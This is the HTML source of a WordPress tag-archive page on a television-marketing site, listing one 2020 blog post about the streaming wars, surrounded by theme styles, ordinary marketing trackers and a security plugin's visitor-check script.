input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#ffffff;background-color:#ffb033;}.sukra-back-to-top,.sukra-back-to-top:visited{background-color:rgba(72,140,8,0.73);color:#ffffff;}.sukra-back-to-top:hover,.sukra-back-to-top:focus{background-color:rgba(72,140,8,0.43);color:#ffffff;}.sukra-side-left-content .sukra-side-left-socials ul,.sukra-side-left-content .sukra-side-left-text{color:#ffb033;background-color:#ffffff;}.sukra-side-left-content a{color:#ffb033;}.sukra-side-left-content a svg{fill:#ffb033;}.top-bar .sukra-socials-list a svg{fill:#ffb033;}.sukra-side-left-content a:hover{color:#263447;}.sukra-side-left-content a:hover svg{fill:#263447;}.top-bar .sukra-socials-list a:hover svg{fill:#ffffff;}@media (min-width:768px){.transparent-header .site-header{width:calc(100% - 0px - 0px) !important;}}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 0px - 0px) !important;}@media (max-width:768px){body{padding:0px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:8px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:8px;}@media (min-width: 769px) and (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .mobile-bar-items a{line-height:65px;}.main-navigation.sticky-navigation-transition .navigation-logo img{height:65px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:52px;}.navigation-search, .navigation-search input{height:100%;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}
.slideout-navigation.main-navigation, .transparent-header #sukra-slideout-menu.main-navigation{background-color:#263447;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffb033;font-weight:400;text-transform:uppercase;font-size:28px;}.slideout-widget{color:#ffb033;}.slideout-navigation a{color:#ffb033;}.slideout-navigation.main-navigation ul ul{background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{font-size:27px;}.slideout-navigation.main-navigation .main-nav ul li:hover > a,.slideout-navigation.main-navigation .main-nav ul li:focus > a,.slideout-navigation.main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a, .slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{background-color:rgba(255,255,255,0);}
</style>
<link rel='stylesheet' id='sukra-mobile-style-css' href='https://idefinetelevision.com/wp-content/themes/sukra/css/mobile.min.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76'  media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='sukra-blog-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/blog/functions/css/style-min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='webinarignition_webinar_modern-css' href='https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.03.31-1770148477'  media='all' />
<link rel='stylesheet' id='sukra-sticky-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/sticky.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='sukra-offside-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/offside.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='sukra-mobile-header-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/mobile-header.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idefinetelevision.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2'  media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://idefinetelevision.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0'  media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://idefinetelevision.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.1'  media='all' />
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="commonjs-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="responsivetablejs-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="jsst-formvalidator-js"></script>
<script  id="jsst-formvalidator-js-after">
/* <![CDATA[ */
        jQuery.formUtils.LANG = {
            errorTitle: "Form submission failed!",
            requiredFields: "You have not answered all required fields",
            badTime: "You have not given a correct time",
            badEmail: "You have not given a correct e-mail address",
            badTelephone: "You have not given a correct phone number",
            badSecurityAnswer: "You have not given a correct answer to the security question",
            badDate: "You have not given a correct date",
            lengthBadStart: "The input value must be between ",
            lengthBadEnd: " characters",
            lengthTooLongStart: "The input value is longer than ",
            lengthTooShortStart: "The input value is shorter than ",
            notConfirmed: "Input values could not be confirmed",
            badDomain: "Incorrect domain value",
            badUrl: "The input value is not a correct URL",
            badCustomVal: "The input value is incorrect",
            badInt: "The input value was not a correct number",
            badSecurityNumber: "Your social security number was incorrect",
            badUKVatAnswer: "Incorrect UK VAT Number",
            badStrength: "The password isn&#039;t strong enough",
            badNumberOfSelectedOptionsStart: "You have to choose at least ",
            badNumberOfSelectedOptionsEnd: " answers",
            badAlphaNumeric: "The input value can only contain alphanumeric characters ",
            badAlphaNumericExtra: " and ",
            wrongFileSize: "The file you are trying to upload is too large",
            wrongFileType: "The file you are trying to upload is of the wrong type",
            groupCheckedRangeStart: "Please choose between ",
            groupCheckedTooFewStart: "Please choose at least ",
            groupCheckedTooManyStart: "Please choose a maximum of ",
            groupCheckedEnd: " item(s)",
            badCreditCard: "The credit card number is not correct",
            badCVV: "The CVV number was not correct"
        };
        
/* ]]> */
</script>
<script type="module" src="https://modules.promolayer.io/index.js" data-pluid="0z8rXtUCX2XtDWNLf8r1OB4rtH82" crossorigin async></script><script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/video-js-8.17.4/video-js.min.js?ver=4.03.31" id="webinarignition_video_js-js"></script>
<link rel="https://api.w.org/" href="https://idefinetelevision.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idefinetelevision.com/wp-json/wp/v2/tags/307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idefinetelevision.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook Domain Verification -->
<meta name="facebook-domain-verification" content="c8ti27avv06w9iz2dmyeuaiql24cd8" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Klaviyo -->
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=V8beb6"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: TrackerDesk - Ambassadors (#1) -->
<!-- Trackdesk tracker begin -->
<script async src="//cdn.trackdesk.com/tracking.js"></script> <script>
(function(t,d,k){(t[k]=t[k]||[]).push(d);t[d]=t[d]||t[k].f||function(){(t[d].q=t[d].q||[]).push(arguments)}})(window,"trackdesk","TrackdeskObject"); 

trackdesk('idefine-tv', 'click');
</script>
<!-- Trackdesk tracker end -->
<!-- /end HFCM by 99 Robots -->
<!-- Reactflow WP v1.0.11 --><!--Reactflow--><script src="https://cdnflow.co/js/27331.js"></script><!--/Reactflow-->
<!-- Reactflow WP v1.0.11 --><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//idefinetelevision.com/?wordfence_lh=1&hid=62D78B53D3692675D73DABAE4193789B');
</script><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-streaming-versus-cable tag-307 custom-background wp-custom-logo wp-embed-responsive wp-theme-sukra post-image-above-header post-image-aligned-center sukra-columns-activated slideout-enabled slideout-desktop sticky-menu-slide sticky-enabled both-sticky-menu mobile-header  featured-image-active right-sidebar nav-float-right fluid-header one-container active-footer-widgets-3 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover navigation-effect-none elementor-default elementor-kit-6479">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-left">
			<div class="inside-top-bar grid-container grid-parent">
				<aside id="nav_menu-6" class="widget inner-padding widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://idefinetelevision.com/login/">Login</a></li>
<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://idefinetelevision.com/account/">My Account</a></li>
</ul></div></aside>                			</div>
		</div>
				<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-logo">
				<a href="https://idefinetelevision.com/" title="iDefine TV | Unique Marketing Service | Marketing Your Idea" rel="home">
					<img  class="header-image" src="https://idefinetelevision.com/wp-content/uploads/2024/06/iDefine-TV-Website.png" title="iDefine TV | Unique Marketing Service | Marketing Your Idea" />
				</a>
			</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu-2" class=" menu sf-menu"><li id="menu-item-2148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li id="menu-item-8253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
<li class="slideout-toggle"><a href="#sukra-slideout-menu" data-transition="overlay"></a></li><li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
				<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="mobile-header" class="main-navigation mobile-header-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-3" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
<li class="slideout-toggle"><a href="#sukra-slideout-menu" data-transition="overlay"></a></li><li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<meta name="facebook-domain-verification" content="c8ti27avv06w9iz2dmyeuaiql24cd8" />
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			<div class="sukra-columns-container ">		<header class="page-header">
			
			<h1 class="page-title">
				Streaming Versus Cable			</h1>

					</header><!-- .page-header -->
		<article id="post-6423" class="post-6423 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-business-success-strategies category-entrepreneurship category-leaving-youtube category-regional-television-marketing category-small-business-marketing-advise category-streaming-wars-breakdown tag-are-streaming-services-better-than-cable tag-how-do-tv-streaming-services-work tag-streaming-versus-cable tag-what-is-the-best-option-for-tv-without-cable sukra-columns tablet-grid-50 mobile-grid-100 grid-parent grid-50" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=V8beb6"></script><div class="post-image">
					<a href="https://idefinetelevision.com/are-you-awake-to-the-streaming-wars/">
						<img width="741" height="417" src="https://idefinetelevision.com/wp-content/uploads/2020/01/Screenshot_2020-01-23-The-Emmy-Awards-prove-that-the-future-of-hit-TV-shows-may-not-be-on-cable-4.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://idefinetelevision.com/wp-content/uploads/2020/01/Screenshot_2020-01-23-The-Emmy-Awards-prove-that-the-future-of-hit-TV-shows-may-not-be-on-cable-4.png 741w, https://idefinetelevision.com/wp-content/uploads/2020/01/Screenshot_2020-01-23-The-Emmy-Awards-prove-that-the-future-of-hit-TV-shows-may-not-be-on-cable-4-300x169.png 300w" sizes="(max-width: 741px) 100vw, 741px" />
					</a>
				</div>
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://idefinetelevision.com/are-you-awake-to-the-streaming-wars/" rel="bookmark">Are You Awake To The Streaming Wars?</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://idefinetelevision.com/are-you-awake-to-the-streaming-wars/" title="1:49 AM" rel="bookmark"><time class="updated" datetime="2020-01-24T02:06:55-05:00" itemprop="dateModified">January 24, 2020</time><time class="entry-date published" datetime="2020-01-24T01:49:55-05:00" itemprop="datePublished">January 24, 2020</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://idefinetelevision.com/author/idefine-tv/" title="View all posts by iDefine TV" rel="author" itemprop="url"><span class="author-name" itemprop="name">iDefine TV</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Are you awake to the streaming wars? If not where have you been? Maybe we haven&#8217;t done our job in keeping you abreast of what&#8217;s been going in the streaming media game. Sit up as we get you caught up. If you overlook this &#8220;need to know post&#8221; you will remain behind the 8 Ball.</p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://idefinetelevision.com/category/blog/" rel="category tag">blog</a>, <a href="https://idefinetelevision.com/category/business-success-strategies/" rel="category tag">Business Success Strategies</a>, <a href="https://idefinetelevision.com/category/entrepreneurship/" rel="category tag">Entrepreneurship</a>, <a href="https://idefinetelevision.com/category/leaving-youtube/" rel="category tag">Leaving YouTube</a>, <a href="https://idefinetelevision.com/category/regional-television-marketing/" rel="category tag">regional television marketing</a>, <a href="https://idefinetelevision.com/category/small-business-marketing-advise/" rel="category tag">Small Business Marketing Advise</a>, <a href="https://idefinetelevision.com/category/streaming-wars-breakdown/" rel="category tag">Streaming Wars Breakdown</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://idefinetelevision.com/tag/are-streaming-services-better-than-cable/" rel="tag">Are streaming services better than cable?</a>, <a href="https://idefinetelevision.com/tag/how-do-tv-streaming-services-work/" rel="tag">How do TV streaming services work?</a>, <a href="https://idefinetelevision.com/tag/streaming-versus-cable/" rel="tag">Streaming Versus Cable</a>, <a href="https://idefinetelevision.com/tag/what-is-the-best-option-for-tv-without-cable/" rel="tag">What is the best option for TV without cable?</a></span><span class="comments-link"><a href="https://idefinetelevision.com/are-you-awake-to-the-streaming-wars/#respond">Leave a comment</a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
</div><!-- .sukra-columns-contaier -->		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-5" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Menu</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://idefinetelevision.com/about-idefine-tv/">About</a></li>
<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706"><a href="https://idefinetelevision.com/faqs/">iDefine TV FAQs</a></li>
<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://idefinetelevision.com/support-desk/">Support Desk</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2449"><a href="https://idefinetelevision.com/category/blog">Blog</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="block-7" class="widget inner-padding widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_disable_mobile" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="6423" data-locatornonce="e5d21e76ab" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18070939565149990" data-date="1769620360">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUD_NDBCXA-/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-den2-1.cdninstagram.com/v/t51.82787-15/623460546_18393702754177694_246210550170478469_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=NZiquZdGOXYQ7kNvwFWbXsX&#038;_nc_oc=AdnhM8CBtNX_IHh2aLq0aUy3_RrYMjI5-5oSPgRlceRF9CC4EWQI_8ax_IWVKJ7_Qh8&#038;_nc_zt=23&#038;_nc_ht=scontent-den2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&#038;oh=00_AfuwtfPBGIDJLzKs1rmRpqPlFIpQ2a9z9Tqr1ZGFVXnJEg&#038;oe=6988214B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/623460546_18393702754177694_246210550170478469_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NZiquZdGOXYQ7kNvwFWbXsX&amp;_nc_oc=AdnhM8CBtNX_IHh2aLq0aUy3_RrYMjI5-5oSPgRlceRF9CC4EWQI_8ax_IWVKJ7_Qh8&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AfuwtfPBGIDJLzKs1rmRpqPlFIpQ2a9z9Tqr1ZGFVXnJEg&amp;oe=6988214B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/623460546_18393702754177694_246210550170478469_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NZiquZdGOXYQ7kNvwFWbXsX&amp;_nc_oc=AdnhM8CBtNX_IHh2aLq0aUy3_RrYMjI5-5oSPgRlceRF9CC4EWQI_8ax_IWVKJ7_Qh8&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AfuwtfPBGIDJLzKs1rmRpqPlFIpQ2a9z9Tqr1ZGFVXnJEg&amp;oe=6988214B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/623460546_18393702754177694_246210550170478469_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NZiquZdGOXYQ7kNvwFWbXsX&amp;_nc_oc=AdnhM8CBtNX_IHh2aLq0aUy3_RrYMjI5-5oSPgRlceRF9CC4EWQI_8ax_IWVKJ7_Qh8&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AfuwtfPBGIDJLzKs1rmRpqPlFIpQ2a9z9Tqr1ZGFVXnJEg&amp;oe=6988214B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-den2-1.cdninstagram.com\/v\/t51.82787-15\/623460546_18393702754177694_246210550170478469_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NZiquZdGOXYQ7kNvwFWbXsX&amp;_nc_oc=AdnhM8CBtNX_IHh2aLq0aUy3_RrYMjI5-5oSPgRlceRF9CC4EWQI_8ax_IWVKJ7_Qh8&amp;_nc_zt=23&amp;_nc_ht=scontent-den2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ykmUsHniDpZvv-CEEsjPyg&amp;oh=00_AfuwtfPBGIDJLzKs1rmRpqPlFIpQ2a9z9Tqr1ZGFVXnJEg&amp;o